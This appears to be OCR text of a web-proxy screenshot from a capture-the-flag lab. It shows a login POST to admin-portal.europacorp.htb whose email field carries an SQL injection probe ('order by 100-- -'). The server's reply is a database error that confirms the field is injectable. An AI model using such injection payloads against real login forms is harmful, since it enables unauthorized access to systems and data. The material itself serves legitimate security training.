 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=6c7rtdvdlpvdjc3cc2oiahm3s6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: https://admin-portal.europacorp.htb
11 Dnt: 1
12 Referer: https://admin-portal.europacorp.htb/login.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 email=admin%40europacorp.htb' order by 100-- -&password=lol
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Jun 2022 23:09:26 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-che
6 Pragma: no-cache
7 Content-Length: 38
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Unknown column '100' in 'order clause'